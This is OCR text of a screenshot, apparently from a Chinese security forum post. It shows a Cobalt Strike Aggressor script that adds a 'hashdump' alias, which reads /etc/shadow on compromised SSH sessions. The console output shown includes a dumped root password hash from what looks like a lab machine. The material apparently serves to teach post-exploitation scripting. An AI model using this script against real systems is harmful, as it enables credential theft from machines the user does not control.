 test.cna
1 ssh_alias hashdump {
2 if (-isadmin $1) {
3 bshell($1, "cat /etc/shadow");
4 }
5 else {
6 berror($1, "You're (probably) not an admin");
7 }
8 }
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
Administrator *
WIN7-2019YFGDAK @ 6964
root *
localhost.localdomain
Administrator *
WIN7-2019YFGDAK @ 4832
slave_0
CoolCat
日志X 脚本管理器X Beacon 192.168.3.5@6964 X Script Cons
SSH 192.168.0.16 X SSH 192.168.0.16 X SSH 192.168.0.148 X SSH 192.168
ssh> hashdump
[*] Tasked session to run: cat /etc/shadow
[+] host called home, sent: 23 bytes
[+] received output:
root:$6$LZfH5NekCRzzh.ny$IoVfAEi9cWeQne28HSpOAOFmlPO84tW9f/9yng7sFvwtAWx4bin1ERBDGiOrUxF2WWAI4TOIuPof
bin:*:17248:0:99999:7:::
daemon:*:17248:0:99999:7:::
adm:*:17248:0:99999:7:::
lp:*:17248:0:99999:7:::
先知社区